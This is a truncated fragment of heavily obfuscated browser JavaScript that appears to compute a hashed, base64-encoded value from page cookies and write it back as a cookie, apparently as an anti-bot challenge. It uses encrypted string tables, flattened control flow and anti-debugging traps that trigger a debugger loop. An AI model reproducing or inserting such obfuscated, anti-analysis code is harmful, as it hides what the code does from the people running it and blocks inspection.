RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x107cb1['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x47fa5e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x16f403){if(!Boolean(~_0x16f403)){return _0x16f403;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x47fa5e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x26f709){for(var _0x2e4e7e=0x0,_0x1ad8dd=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2e4e7e<_0x1ad8dd;_0x2e4e7e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1ad8dd=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x26f709(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x47fa5e(_0xf715)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xf715['\x6f\x6e\x63\x65']=!![];}_0x5d6c0d=_0xf715['\x72\x63\x34'](_0x5d6c0d,_0x5597bd);_0xf715['\x64\x61\x74\x61'][_0x65218b]=_0x5d6c0d;}else{_0x5d6c0d=_0x3dbc51;}return _0x5d6c0d;};(function(){var _0x391ba7=function(){var _0x65218b=!![];return function(_0x5597bd,_0x5d6c0d){var _0xff7a02=_0x65218b?function(){if(_0x5d6c0d){var _0x46f824=_0x5d6c0d['\x61\x70\x70\x6c\x79'](_0x5597bd,arguments);_0x5d6c0d=null;return _0x46f824;}}:function(){};_0x65218b=![];return _0xff7a02;};}();var _0x4c9ae8={'\x63\x4d\x42':function _0x37cccd(_0x215640,_0x2c621c){return _0x215640(_0x2c621c);},'\x62\x49\x79':function _0x307a16(_0x41133a,_0x112710){return _0x41133a<_0x112710;},'\x6b\x65\x50':function _0x28d345(_0x1f79b2){return _0x1f79b2();},'\x65\x66\x42':function _0x5a2ffb(_0x4087c7,_0x44226f){return _0x4087c7+_0x44226f;},'\x77\x68\x6d':function _0x28a92c(_0x325722,_0xd816a){return _0x325722===_0xd816a;},'\x73\x4b\x66':function _0x2c1349(_0x35c909,_0x471e61){return _0x35c909%_0x471e61;},'\x61\x4d\x76':function _0x4dbe9f(_0x4db92e,_0x428984){return _0x4db92e(_0x428984);},'\x62\x65\x44':function _0x538523(_0x40e9d6,_0x2375c1){return _0x40e9d6(_0x2375c1);},'\x55\x79\x68':function _0x610dac(_0x15459e,_0x43d5e6){return _0x15459e>_0x43d5e6;},'\x57\x70\x4d':function _0x2154ff(_0x2b7773,_0xb549cc){return _0x2b7773-_0xb549cc;},'\x74\x53\x55':function _0x244367(_0x476aca,_0xcf2c6b){return _0x476aca<_0xcf2c6b;},'\x4e\x56\x73':function _0x2d64cf(_0x239eb2,_0x777c3c){return _0x239eb2!==_0x777c3c;},'\x76\x44\x68':function _0x337cf0(_0x335463,_0x5552f1){return _0x335463(_0x5552f1);},'\x58\x6f\x69':function _0x333bf5(_0x4c6072,_0x120478){return _0x4c6072+_0x120478;},'\x68\x55\x4d':function _0x54d6cd(_0x267161,_0x1cf14a){return _0x267161(_0x1cf14a);},'\x67\x67\x48':function _0x548499(_0x3878be,_0x439cfc){return _0x3878be===_0x439cfc;},'\x6a\x49\x6a':function _0x2e1b14(_0xf15c9b,_0x2cfac9){return _0xf15c9b===_0x2cfac9;},'\x75\x78\x6d':function _0x1e530f(_0x9322dd,_0x2a8825){return _0x9322dd+_0x2a8825;},'\x63\x6e\x64':function _0x3e2c4d(_0x582f70,_0x425a7a){return _0x582f70(_0x425a7a);},'\x75\x6f\x58':function _0x421605(_0x3c7670,_0x757341){return _0x3c7670+_0x757341;},'\x61\x66\x6f':function _0x347727(_0x4d2711,_0x183531){return _0x4d2711+_0x183531;},'\x45\x6e\x75':function _0x161a36(_0x15f5b1,_0x134a68){return _0x15f5b1==_0x134a68;},'\x7a\x4d\x76':function _0x3a8fd5(_0x15587d,_0x38705d){return _0x15587d==_0x38705d;},'\x72\x54\x4c':function _0x160e89(_0x57700f,_0x3f2154){return _0x57700f(_0x3f2154);},'\x74\x68\x77':function _0x377ad3(_0x388e13,_0x156fdf){return _0x388e13<_0x156fdf;},'\x4c\x6e\x49':function _0x56723b(_0xda8097,_0x384059){return _0xda8097===_0x384059;},'\x44\x66\x52':function _0x573012(_0x3450c2,_0x4ec27f){return _0x3450c2(_0x4ec27f);},'\x63\x55\x6c':function _0x1d8c74(_0x1a9aae,_0x3f33d){return _0x1a9aae<_0x3f33d;},'\x49\x46\x6a':function _0x37a1fd(_0x58b097,_0x4ad554){return _0x58b097===_0x4ad554;},'\x54\x42\x6a':function _0x2b6b77(_0x31c8b4,_0x8119e0){return _0x31c8b4<_0x8119e0;},'\x4f\x69\x57':function _0x291fb0(_0x446bc7,_0x410480){return _0x446bc7+_0x410480;},'\x73\x6e\x7a':function _0x3455d1(_0x549aad,_0x45a4ad){return _0x549aad+_0x45a4ad;},'\x69\x6c\x4d':function _0x30e6fd(_0x42d3e7,_0x5f3e39){return _0x42d3e7===_0x5f3e39;},'\x45\x64\x74':function _0x126370(_0x4e3be9,_0x2a03b7){return _0x4e3be9+_0x2a03b7;},'\x72\x72\x79':function _0x3faa98(_0x604fa9,_0x23bf83){return _0x604fa9+_0x23bf83;},'\x76\x64\x5a':function _0x40d0d6(_0x4a72fa,_0x1d15cf){return _0x4a72fa(_0x1d15cf);},'\x70\x61\x7a':function _0x6bcee4(_0x45b6ad,_0x25533e){return _0x45b6ad==_0x25533e;},'\x59\x75\x76':function _0x4bcb2b(_0x40d67d,_0x52b179){return _0x40d67d==_0x52b179;},'\x47\x54\x4a':function _0x1da2af(_0x2ce11b,_0x5b9101){return _0x2ce11b!==_0x5b9101;},'\x57\x45\x4e':function _0x71b8(_0x211dc6,_0x30e9e6){return _0x211dc6-_0x30e9e6;},'\x72\x74\x77':function _0x1fc895(_0x21d5f4,_0x791477){return _0x21d5f4+_0x791477;},'\x63\x7a\x75':function _0x3147d4(_0x4a5435,_0x171546){return _0x4a5435+_0x171546;},'\x4e\x55\x51':function _0x2f76fe(_0x35f755,_0x3711cc){return _0x35f755(_0x3711cc);},'\x61\x52\x63':function _0xdac731(_0x168bb2,_0x2518c6){return _0x168bb2(_0x2518c6);}};var _0x262336=this[_0xf715('0x0', '\x4c\x6f\x45\x30')];var _0x3a2790=_0x262336[_0xf715('0x1', '\x50\x78\x21\x51')];var _0x5240dd='';var _0x29145f='';if(_0x4c9ae8[_0xf715('0x2', '\x66\x36\x30\x50')](typeof _0x262336[_0xf715('0x3', '\x21\x5b\x45\x43')],_0xf715('0x4', '\x4b\x39\x25\x36'))){_0x5240dd=_0x262336[_0xf715('0x5', '\x5b\x61\x40\x77')];_0x29145f=_0x5240dd[_0xf715('0x6', '\x68\x23\x38\x51')];}var _0x232d25=_0x262336[_0xf715('0x7', '\x79\x47\x67\x64')];var _0x122c7c=_0x262336[_0xf715('0x8', '\x5a\x38\x53\x6c')];var _0x4a3da6=new _0x262336[_0xf715('0x9', '\x52\x33\x76\x6a')]()[_0xf715('0xa', '\x4c\x4f\x25\x44')]();var _0x3c2859='';function _0x342b4c(_0x633283){var _0xfb54e9={'\x68\x70\x57':function _0x14cab1(_0x4a45a0,_0x5d13fc){return _0x4a45a0<_0x5d13fc;},'\x72\x4b\x6f':function _0x303616(_0xa5b554,_0x104380){return _0xa5b554==_0x104380;},'\x6d\x74\x6c':function _0x58beaa(_0x164a2a,_0x267eff){return _0x164a2a>>_0x267eff;},'\x55\x4c\x4e':function _0x537249(_0x3b3b76,_0x453aa2){return _0x3b3b76<<_0x453aa2;},'\x75\x51\x45':function _0xb9f311(_0x4c534a,_0x40473d){return _0x4c534a&_0x40473d;},'\x49\x4b\x6e':function _0x10fd86(_0x5d70fb,_0x1654a2){return _0x5d70fb>>_0x1654a2;},'\x42\x47\x69':function _0x42da97(_0x3b7e51,_0x40d565){return _0x3b7e51|_0x40d565;},'\x6c\x67\x55':function _0x24e733(_0x25ee94,_0x474994){return _0x25ee94&_0x474994;},'\x4b\x46\x6b':function _0x4b52d2(_0x2d64ab,_0x2d6f51){return _0x2d64ab&_0x2d6f51;},'\x48\x43\x75':function _0xf29b5b(_0x30c0d7,_0x3350e8){return _0x30c0d7>>_0x3350e8;}};var _0x1a525a=_0xf715('0xb', '\x5e\x65\x42\x56')[_0xf715('0xc', '\x4a\x33\x66\x40')]('\x7c'),_0x572c06=0x0;while(!![]){switch(_0x1a525a[_0x572c06++]){case'\x30':_0x48d7a1=0x0;continue;case'\x31':return _0x33f3a1;continue;case'\x32':var _0x33f3a1,_0x48d7a1,_0x2fd9b4;continue;case'\x33':var _0x1f6f43,_0x49688e,_0x2f47c4;continue;case'\x34':while(_0xfb54e9[_0xf715('0xd', '\x4d\x39\x35\x61')](_0x48d7a1,_0x2fd9b4)){var _0x4f1751=_0xf715('0xe', '\x5e\x65\x42\x56')[_0xf715('0xf', '\x66\x57\x48\x66')]('\x7c'),_0x3eb887=0x0;while(!![]){switch(_0x4f1751[_0x3eb887++]){case'\x30':if(_0xfb54e9[_0xf715('0x10', '\x21\x5b\x45\x43')](_0x48d7a1,_0x2fd9b4)){_0x33f3a1+=_0x58165d[_0xf715('0x11', '\x4e\x53\x51\x70')](_0xfb54e9[_0xf715('0x12', '\x53\x65\x35\x24')](_0x1f6f43,0x2));_0x33f3a1+=_0x58165d[_0xf715('0x13', '\x4f\x6d\x67\x50')](_0xfb54e9[_0xf715('0x14', '\x37\x46\x40\x28')](_0xfb54e9[_0xf715('0x15', '\x66\x36\x30\x50')](_0x1f6f43,0x3),0x4));_0x33f3a1+='\x3d\x3d';break;}continue;case'\x31':if(_0x48d7a1==_0x2fd9b4){_0x33f3a1+=_0x58165d[_0xf715('0x16', '\x53\x65\x35\x24')](_0xfb54e9[_0xf715('0x17', '\x66\x36\x30\x50')](_0x1f6f43,0x2));_0x33f3a1+=_0x58165d[_0xf715('0x18', '\x5a\x38\x53\x6c')](_0xfb54e9[_0xf715('0x19', '\x71\x49\x21\x48')](_0xfb54e9[_0xf715('0x1a', '\x48\x4a\x34\x42')](_0xfb54e9[_0xf715('0x1b', '\x33\x4b\x40\x6f')](_0x1f6f43,0x3),0x4),_0xfb54e9[_0xf715('0x1c', '\x66\x57\x48\x66')](_0xfb54e9[_0xf715('0x1d', '\x50\x78\x21\x51')](_0x49688e,0xf0),0x4)));_0x33f3a1+=_0x58165d[_0xf715('0x1e', '\x4c\x6f\x45\x30')](_0xfb54e9[_0xf715('0x1f', '\x52\x70\x6f\x64')](_0x49688e&0xf,0x2));_0x33f3a1+='\x3d';break;}continue;case'\x32':_0x49688e=_0x633283[_0xf715('0x20', '\x5a\x36\x2a\x76')](_0x48d7a1++);continue;case'\x33':_0x33f3a1+=_0x58165d[_0xf715('0x21', '\x50\x6e\x75\x55')](_0xfb54e9[_0xf715('0x22', '\x43\x40\x67\x34')](_0xfb54e9[_0xf715('0x23', '\x4c\x4f\x25\x44')](_0xfb54e9[_0xf715('0x24', '\x43\x40\x67\x34')](_0x1f6f43,0x3),0x4),(_0x49688e&0xf0)>>0x4));continue;case'\x34':_0x33f3a1+=_0x58165d[_0xf715('0x25', '\x37\x46\x40\x28')](_0xfb54e9[_0xf715('0x26', '\x52\x70\x6f\x64')](_0xfb54e9[_0xf715('0x27', '\x4f\x6d\x67\x50')](_0xfb54e9[_0xf715('0x28', '\x50\x6e\x75\x55')](_0x49688e,0xf),0x2),_0xfb54e9[_0xf715('0x29', '\x4c\x6f\x45\x30')](_0x2f47c4,0xc0)>>0x6));continue;case'\x35':_0x33f3a1+=_0x58165d[_0xf715('0x2a', '\x66\x47\x23\x23')](_0xfb54e9[_0xf715('0x2b', '\x4c\x6f\x45\x30')](_0x1f6f43,0x2));continue;case'\x36':_0x1f6f43=_0x633283[_0xf715('0x2c', '\x79\x34\x25\x55')](_0x48d7a1++)&0xff;continue;case'\x37':_0x2f47c4=_0x633283[_0xf715('0x2d', '\x32\x59\x68\x6b')](_0x48d7a1++);continue;case'\x38':_0x33f3a1+=_0x58165d[_0xf715('0x21', '\x50\x6e\x75\x55')](_0xfb54e9[_0xf715('0x2e', '\x66\x57\x48\x66')](_0x2f47c4,0x3f));continue;}break;}}continue;case'\x35':_0x33f3a1='';continue;case'\x36':var _0x58165d=_0xf715('0x2f', '\x66\x36\x30\x50');continue;case'\x37':_0x2fd9b4=_0x633283[_0xf715('0x30', '\x5a\x38\x53\x6c')];continue;}break;}}function _0x2888b5(_0x15da8b){var _0x3e520e=_0x391ba7(this,function(){var _0x65218b=function(){return'\x64\x65\x76';},_0x5597bd=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2ab5b5=function(){var _0x364319=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x364319['\x74\x65\x73\x74'](_0x65218b['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3e7016=function(){var _0x29e0c8=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x29e0c8['\x74\x65\x73\x74'](_0x5597bd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x753653=function(_0x2ef1bf){var _0xab0c8c=~-0x1>>0x1+0xff%0x0;if(_0x2ef1bf['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xab0c8c)){_0x24ff47(_0x2ef1bf);}};var _0x24ff47=function(_0x2902f9){var _0x43ab3a=~-0x4>>0x1+0xff%0x0;if(_0x2902f9['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x43ab3a){_0x753653(_0x2902f9);}};if(!_0x2ab5b5()){if(!_0x3e7016()){_0x753653('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x753653('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x753653('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3e520e();return function(_0x22d098){_0x3c2859+=_0x22d098;return _0x4c9ae8[_0xf715('0x31', '\x33\x4b\x40\x6f')](_0x15da8b,_0x22d098);};}function _0x3f05f1(){var _0x2be631={'\x59\x4c\x63':function _0x1b600e(_0x37b95,_0x4d9cbe){return _0x37b95<_0x4d9cbe;},'\x7a\x66\x75':function _0x2d7419(_0x3d0b9a,_0x7d2b8c){return _0x3d0b9a+_0x7d2b8c;},'\x53\x45\x4b':function _0xcde042(_0x1940aa){return _0x1940aa();}};var _0x1df479=_0xf715('0x32', '\x59\x63\x4c\x67')[_0xf715('0x33', '\x43\x40\x67\x34')]('\x7c'),_0x444fb0=0x0;while(!![]){switch(_0x1df479[_0x444fb0++]){case'\x30':for(var _0xed45f2=0x0;_0x2be631[_0xf715('0x34', '\x4f\x62\x47\x78')](_0xed45f2,_0xb0c48b[_0xf715('0x35', '\x4d\x39\x35\x61')]);_0xed45f2++){var _0x69f241=_0xb0c48b[_0xed45f2][_0xf715('0x36', '\x59\x63\x4c\x67')](0x0,_0xb0c48b[_0xed45f2][_0xf715('0x37', '\x33\x4b\x40\x6f')]('\x3d'));var _0x42a0b=_0xb0c48b[_0xed45f2][_0xf715('0x38', '\x50\x6e\x75\x55')](_0x2be631[_0xf715('0x39', '\x32\x6b\x77\x4d')](_0xb0c48b[_0xed45f2][_0xf715('0x3a', '\x68\x70\x65\x50')]('\x3d'),0x1),_0xb0c48b[_0xed45f2][_0xf715('0x3b', '\x48\x4a\x34\x42')]);if(_0x35c1a2[_0xf715('0x3c', '\x5b\x61\x40\x77')](_0x69f241)){_0x23dc1d[_0x23dc1d[_0xf715('0x3d', '\x33\x4a\x69\x79')]]=_0x42a0b;}}continue;case'\x31':var _0x23dc1d=new _0x262336[_0xf715('0x3e', '\x5d\x69\x70\x61')]();continue;case'\x32':return _0x23dc1d;continue;case'\x33':var _0x35c1a2=new _0x262336[_0xf715('0x3f', '\x47\x59\x4f\x23')](_0xf715('0x40', '\x5a\x38\x53\x6c'));continue;case'\x34':var _0xb0c48b=_0x3a2790[_0xf715('0x41', '\x50\x78\x21\x51')][_0xf715('0x42', '\x59\x63\x4c\x67')]('\x3b');continue;case'\x35':_0x2be631[_0xf715('0x43', '\x4f\x62\x47\x78')](_0x756da4);continue;}break;}}function _0x28707a(_0x548ba8){var _0x140ec5={'\x49\x6e\x7a':function _0x26d126(_0x41d9b3,_0x178af0){return _0x41d9b3<_0x178af0;},'\x6e\x55\x56':function _0x79fcc2(_0x59c3eb){return _0x59c3eb();},'\x77\x47\x59':function _0x268790(_0x534e56,_0x4b5245){return _0x534e56(_0x4b5245);},'\x65\x64\x4b':function _0x4a2188(_0x21ed4a,_0x275e83){return _0x21ed4a+_0x275e83;},'\x72\x4b\x58':function _0x3f05d0(_0x4facce,_0x51ed99){return _0x4facce(_0x51ed99);},'\x68\x75\x42':function _0x34d135(_0x4356d7,_0x5734c7){return _0x4356d7+_0x5734c7;},'\x67\x44\x57':function _0x412200(_0x45e741,_0x49906e){return _0x45e741+_0x49906e;},'\x4c\x4b\x51':function _0x16cc1f(_0x4443b9,_0x1fa8df,_0x29de52){return _0x4443b9(_0x1fa8df,_0x29de52);},'\x44\x44\x4b':function _0x59c1ed(_0x2ee728,_0x31fcf1){return _0x2ee728-_0x31fcf1;},'\x4a\x53\x57':function _0x19e1af(_0x1d87b1,_0x5b5a3b){return _0x1d87b1<_0x5b5a3b;},'\x6a\x69\x4c':function _0x5b9421(_0x3b6e73,_0xa016b8){return _0x3b6e73%_0xa016b8;},'\x45\x7a\x66':function _0x368b49(_0x4b75b8){return _0x4b75b8();}};var _0xc1c4f2=_0xf715('0x44', '\x66\x57\x48\x66')[_0xf715('0x45', '\x75\x2a\x28\x5d')]('\x7c'),_0x54e05d=0x0;while(!![]){switch(_0xc1c4f2[_0x54e05d++]){case'\x30':_0x4c001c(_0xf715('0x46', '\x47\x59\x4f\x23'),_0x30b03a,0x14);continue;case'\x31':for(var _0x25bc66=0x0;_0x140ec5[_0xf715('0x47', '\x79\x34\x25\x55')](_0x25bc66,_0x48c4fa[_0xf715('0x48', '\x79\x34\x25\x55')]);_0x25bc66++){_0x411727[_0x25bc66]=_0x4202ea(_0x548ba8+_0x48c4fa[_0x25bc66]);}continue;case'\x32':_0x140ec5[_0xf715('0x49', '\x33\x4a\x69\x79')](_0x756da4);continue;case'\x33':_0x715f[_0xf715('0x4a', '\x33\x51\x50\x5b')](_0x140ec5[_0xf715('0x4b', '\x50\x6e\x75\x55')](btoa,_0x548ba8));continue;case'\x34':var _0x1dfe49='\x56\xab\x35\x7f\xda\xfe\x7c\xf6';var _0xf9bb4c='';var _0x918753='';for (var _0x1c44aa=0x0;_0x1c44aa<0x7;_0x1c44aa++){_0xf9bb4c+=_0x1dfe49[_0x1c44aa];}for (var _0x17e8da=0x7;_0x17e8da<_0x1dfe49['\x6c\x65\x6e\x67\x74\x68'];_0x17e8da++){_0x918753+=_0x1dfe49[_0x17e8da];}var _0x24284b=_0xf715('0x4d', '\x7f\xf4\x64\x60\xe9\xc7\x9e\x1e');continue;case'\x35':var _0x30b03a;continue;case'\x36':var _0x461ddd='';continue;case'\x37':_0x30b03a=_0x140ec5[_0xf715('0x4e', '\x4e\x58\x67\x34')](btoa,_0x140ec5[_0xf715('0x4f', '\x59\x63\x4c\x67')](_0x140ec5[_0xf715('0x50', '\x66\x36\x30\x50')](_0x140ec5[_0xf715('0x51', '\x21\x5b\x45\x43')](_0x140ec5[_0xf715('0x52', '\x68\x23\x38\x51')](_0xf715,_0x140ec5[_0xf715('0x53', '\x68\x23\x38\x51')](_0x715f[_0xf715('0x54', '\x5d\x69\x70\x61')],0x1),_0x24284b[_0xf715('0x36', '\x59\x63\x4c\x67')](0x0,0x5)),_0xf715('0x55', '\x33\x51\x50\x5b')),_0x23a518),_0xf715('0x56', '\x50\x6e\x75\x55'))+_0x461ddd);continue;case'\x38':_0x715f[_0xf715('0x57', '\x46\x58\x5e\x6e')]();continue;case'\x39':for(var _0x25bc66=0x0;_0x140ec5[_0xf715('0x58', '\x53\x65\x35\x24')](_0x25bc66,_0x24284b[_0xf715('0x59', '\x37\x46\x40\x28')]);_0x25bc66++){_0x461ddd+=_0x140ec5[_0xf715('0x5a', '\x53\x65\x35\x24')](_0x24284b[_0xf715('0x5b', '\x71\x49\x21\x48')](_0x25bc66),_0x23a518[_0xf715('0x5c', '\x21\x5b\x45\x43')](_0x140ec5[_0xf715('0x5d', '\x66\x47\x23\x23')](_0x25bc66,_0x23a518[_0xf715('0x5e', '\x46\x58\x5e\x6e')])))[_0xf715('0x5f', '\x68\x70\x65\x50')](0x10);}continue;case'\x31\x30':var _0x411727=new _0x262336[_0xf715('0x60', '\x47\x59\x4f\x23')](_0x48c4fa[_0xf715('0x61', '\x66\x47\x23\x23')]);continue;case'\x31\x31':_0x140ec5[_0xf715('0x62', '\x52\x70\x6f\x64')](_0x756da4);continue;case'\x31\x32':var _0x48c4fa=_0x3f05f1();continue;case'\x31\x33':var _0x23a518=_0x411727[_0xf715('0x63', '\x5e\x65\x42\x56')]();continue;}break;}}function _0x4202ea(_0x4b0c1e){var _0x1caa18=0x0;for(var _0x4d8a07=0x0;_0x4c9ae8[_0xf715('0x64', '\x43\x74\x53\x5d')](_0x4d8a07,_0x4b0c1e[_0xf715('0x65', '\x32\x6b\x77\x4d')]);_0x4d8a07++){_0x1caa18+=_0x4b0c1e[_0xf715('0x66', '\x4c\x6f\x45\x30')](_0x4d8a07);}_0x4c9ae8[_0xf715('0x67', '\x4d\x39\x35\x61')](_0x756da4);return _0x1caa18;}function _0x4c001c(_0x54bc75,_0x59ef5a,_0x452cf1){var _0x49a2b5={'\x62\x66\x46':function _0x1acdba(_0x1b8785,_0x230cb7){return _0x1b8785+_0x230cb7;},'\x76\x77\x79':function _0x2972f1(_0x295576,_0x27b755){return _0x295576*_0x27b755;},'\x65\x53\x7a':function _0xe1c5fe(_0x72a1dc,_0x396034){return _0x72a1dc+_0x396034;}};var _0x32c3cf=_0xf715('0x68', '\x66\x57\x48\x66')[_0xf715('0x69', '\x66\x47\x23\x23')]('\x7c'),_0x1f5c30=0x0;while(!![]){switch(_0x32c3cf[_0x1f5c30++]){case'\x30':var _0x361af2=_0xf715('0x6a', '\x4c\x6f\x45\x30');continue;case'\x31':if(_0x452cf1){var _0x363703=new _0x262336[_0xf715('0x6b', '\x47\x59\x4f\x23')]();_0x363703[_0xf715('0x6c', '\x4e\x53\x51\x70')](_0x49a2b5[_0xf715('0x6d', '\x51\x6f\x56\x72')](_0x363703[_0xf715('0x6e', '\x66\x47\x23\x23')](),_0x49a2b5[_0xf715('0x6f', '\x79\x47\x67\x64')](_0x452cf1,0x3e8)));var _0x52a429=_0x49a2b5[_0xf715('0x70', '\x33\x4a\x69\x79')](_0xf715('0x71', '\x50\x78\x21\x51'),_0x363703[_0xf715('0x72', '\x4a\x33\x66\x40')]());}continue;case'\x32':_0x3a2790[_0xf715('0x73', '\x52\x33\x76\x6a')]=_0x49a2b5[_0xf715('0x74', '\x51\x6f\x56\x72')](_0x49a2b5[_0xf715('0x75', '\x50\x78\x21\x51')](_0x49a2b5[_0xf715('0x76', '\x4f\x62\x47\x78')](_0x49a2b5[_0xf715('0x77', '\x4f\x6d\x67\x50')](_0x54bc75,'\x3d'),_0x59ef5a),_0x52a429),_0xf715('0x78', '\x32\x6b\x77\x4d'));continue;case'\x33':var _0x191e49=_0x361af2[_0xf715('0x79', '\x21\x5b\x45\x43')](0x1);continue;case'\x34':var _0x52a429='';continue;case'\x35':var _0x3d37ba=_0x361af2[_0xf715('0x7a', '\x43\x40\x67\x34')](0x0,0x1);continue;}break;}}function _0x5651fc(){var _0x4cb967={'\x4e\x52\x70':function _0xd402e4(_0x20b5fc,_0x4e9f27){return _0x4c9ae8[_0xf715('0x7b', '\x79\x34\x25\x55')](_0x20b5fc,_0x4e9f27);},'\x59\x43\x75':function _0x5f2b7e(_0x431613,_0x317fc9){return _0x4c9ae8[_0xf715('0x7c', '\x55\x24\x5e\x30')](_0x431613,_0x317fc9);},'\x55\x6b\x41':function _0x214556(_0x39303e,_0x2355ca){return _0x4c9ae8[_0xf715('0x7d', '\x50\x6e\x75\x55')](_0x39303e,_0x2355ca);},'\x4f\x47\x6b':function _0x5f10e9(_0x5f3ade,_0xac5467){return _0x4c9ae8[_0xf715('0x7e', '\x78\x2a\x70\x67')](_0x5f3ade,_0xac5467);}};function _0x516972(_0x1232cb){if(_0x4cb967[_0xf715('0x7f', '\x55\x24\x5e\x30')]('',_0x1232cb/_0x1232cb)[_0xf715('0x80', '\x50\x6e\x75\x55')]!==0x1||_0x4cb967[_0xf715('0x81', '\x68\x70\x65\x50')](_0x4cb967[_0xf715('0x82', '\x79\x45\x4f\x79')](_0x1232cb,0x14),0x0)){(function(){}[_0xf715('0x83', '\x4b\x55\x74\x23')](_0xf715('0x84', '\x33\x4a\x69\x79'))());}else{(function(){}[_0xf715('0x85', '\x48\x4a\x34\x42')](_0xf715('0x84', '\x33\x4a\x69\x79'))());}return _0x4cb967[_0xf715('0x86', '\x79\x34\x25\x55')](_0x516972,++_0x1232cb);}try{return _0x4c9ae8[_0xf715('0x87', '\x68\x6c\x75\x6f')](_0x516972,0x0);}catch(_0x393226){}};function _0x756da4(){if(_0x4c9ae8[_0xf715('0x88', '\x79\x47\x67\x64')](_0x4c9ae8[_0xf715('0x89', '\x5a\x36\x2a\x76')](new _0x262336[_0xf715('0x8a', '\x66\x57\x48\x66')]()[_0xf715('0x8b', '\x48\x4a\x34\x42')](),_0x4a3da6),0x1f4)){_0x4c9ae8[_0xf715('0x8c', '\x48\x4a\x34\x42')](_0x5651fc);}}function _0x2ebbba(_0x1f5eee){var _0x1505b7='';var _0x2dbb35=new Array();for(var _0xdfb641=0x0;_0x4c9ae8[_0xf715('0x8d', '\x68\x6c\x75\x6f')](_0xdfb641,_0x1f5eee[_0xf715('0x80', '\x50\x6e\x75\x55')]);_0xdfb641++){var _0xda4613=_0x1f5eee[_0xdfb641][0x0];var _0x385f68=_0x1f5eee[_0xdfb641][0x2];switch(_0x1f5eee[_0xdfb641][0x1]){case _0xf715('0x8e', '\x5a\x38\x53\x6c'):try{if(_0x4c9ae8[_0xf715('0x8f', '\x5d\x69\x70\x61')](typeof _0x4c9ae8[_0xf715('0x90', '\x66\x57\x48\x66')](_0x385f68),_0xf715('0x91', '\x33\x4a\x69\x79'))){_0x2dbb35[_0x2dbb35[_0xf715('0x92', '\x5a\x36\x2a\x76')]]=_0x4c9ae8[_0xf715('0x93', '\x79\x34\x25\x55')](_0x122c7c,_0x4c9ae8[_0xf715('0x94', '\x47\x59\x4f\x23')](_0xda4613,_0xf715('0x95', '\x66\x47\x23\x23')));}else{_0x2dbb35[_0x2dbb35[_0xf715('0x96', '\x4f\x62\x47\x78')]]=_0x122c7c(_0x4c9ae8[_0xf715('0x97', '\x4f\x6d\x67\x50')](_0xda4613,_0xf715('0x98', '\x79\x34\x25\x55')));}}catch(_0x36f44f){_0x2dbb35[_0x2dbb35[_0xf715('0x99', '\x53\x65\x35\x24')]]=_0x4c9ae8[_0xf715('0x9a', '\x52\x33\x76\x6a')](_0x122c7c,_0x4c9ae8[_0xf715('0x9b', '\x4c\x6f\x45\x30')](_0xda4613,_0xf715('0x9c', '\x4e\x53\x51\x70')));}break;case _0xf715('0x9d', '\x5a\x38\x53\x6c'):try{try{_0x1505b7=_0x385f68();if(_0x4c9ae8[_0xf715('0x9e', '\x4b\x55\x74\x23')](typeof _0x1505b7,_0xf715('0x9f', '\x48\x4a\x34\x42'))){_0x2dbb35[_0x2dbb35[_0xf715('0x65', '\x32\x6b\x77\x4d')]]=_0x4c9ae8[_0xf715('0xa0', '\x78\x2a\x70\x67')](_0x122c7c,_0x4c9ae8[_0xf715('0xa1', '\x21\x5b\x45\x43')](_0xda4613,_0xf715('0xa2', '\x33\x51\x50\x5b')));}else if(_0x4c9ae8[_0xf715('0xa3', '\x43\x40\x67\x34')](_0x1505b7,null)){_0x2dbb35[_0x2dbb35[_0xf715('0xa4', '\x51\x6f\x56\x72')]]=_0x4c9ae8[_0xf715('0xa5', '\x46\x58\x5e\x6e')](_0x122c7c,_0x4c9ae8[_0xf715('0xa6', '\x75\x2a\x28\x5d')](_0xda4613,_0xf715('0xa7', '\x37\x63\x72\x69')));}else{_0x2dbb35[_0x2dbb35[_0xf715('0xa8', '\x4b\x39\x25\x36')]]=_0x4c9ae8[_0xf715('0xa9', '\x37\x46\x40\x28')](_0x122c7c,_0x4c9ae8[_0xf715('0xaa', '\x43\x74\x53\x5d')](_0x4c9ae8[_0xf715('0xab', '\x78\x2a\x70\x67')](_0xda4613,'\x3d'),_0x1505b7[_0xf715('0xac', '\x66\x57\x48\x66')]()));}}catch(_0x5cadbf){_0x2dbb35[_0x2dbb35[_0xf715('0xad', 